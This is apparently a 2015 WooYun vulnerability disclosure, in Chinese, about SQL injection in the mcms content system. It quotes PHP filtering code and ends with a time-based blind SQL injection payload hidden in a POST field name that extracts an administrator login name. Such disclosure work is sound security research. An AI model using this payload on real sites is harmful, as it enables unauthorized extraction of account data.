﻿ mcms最新版SQL注入三枚打包（可出任意数据） | wooyun-2015-096707| WooYun.org

## 漏洞详情

### 披露状态：

2015-02-11： 细节已通知厂商并且等待厂商处理中
2015-02-13： 厂商已经确认，细节仅向厂商公开
2015-02-16： 细节向第三方安全合作伙伴开放
2015-04-09： 细节向核心白帽子及相关领域专家公开
2015-04-19： 细节向普通白帽子公开
2015-04-29： 细节向实习白帽子公开
2015-05-14： 细节向公众公开

### 简要描述：

mcms最新版SQL注入三枚打包（可出任意数据）

### 详细说明：

``function m__save_message() {    global \$dbm,\$C,\$V;    \$_POST=H::sqlxss(\$_POST);    \$model_fields=array();    foreach(\$_POST as \$k=>\$v){        if (substr(\$k,0,9)=='extern___') { // 填充扩展表字段            \$model_fields[substr(\$k,9)] = \$v;        }    }    //判断扩展模型表表单    \$C->verify_model_form('message',\$model_fields);    \$model_fields['create_time']=time();    \$dbm->single_insert(TB_PRE.'message',\$model_fields,1);    die('{"code":0,"msg":"留言成功"}');}``

Post的内容经过了过滤，去看看sqlxss()是怎么实现的

``public static function sqlxss(\$input){    if(is_array(\$input)){        foreach(\$input as \$k=>\$v){            \$input[\$k]=H::sqlxss(\$v);        }    }else{        \$input=H::escape(\$input,1);        \$input=htmlspecialchars(\$input,ENT_QUOTES);    }    return \$input;}``

``public static function escape(\$input, \$urldecode = 0) {    if(is_array(\$input)){        foreach(\$input as \$k=>\$v){            \$input[\$k]=H::escape(\$v,\$urldecode);        }    }else{        \$input=trim(\$input);        if (\$urldecode == 1) {            \$input=str_replace(array('+'),array('{addplus}'),\$input);            \$input = urldecode(\$input);            \$input=str_replace(array('{addplus}'),array('+'),\$input);        }        // PHP版本大于5.4.0，直接转义字符        if (strnatcasecmp(PHP_VERSION, '5.4.0') >= 0) {            \$input = addslashes(\$input);        } else {            // 魔法转义没开启，自动加反斜杠            if (!get_magic_quotes_gpc()) {                \$input = addslashes(\$input);            }        }    }    //防止最后一个反斜杠引起SQL错误如 'abc\'    if(substr(\$input,-1,1)=='\\') \$input=\$input."'";//\$input=substr(\$input,0,strlen(\$input)-1);    return \$input;}``

``extern___true_name`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))or'')#=test&extern___phone=13511111111&extern___content=test``